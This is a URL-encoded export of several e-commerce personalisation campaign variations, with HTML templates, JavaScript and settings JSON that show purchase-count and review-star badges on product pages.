0%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0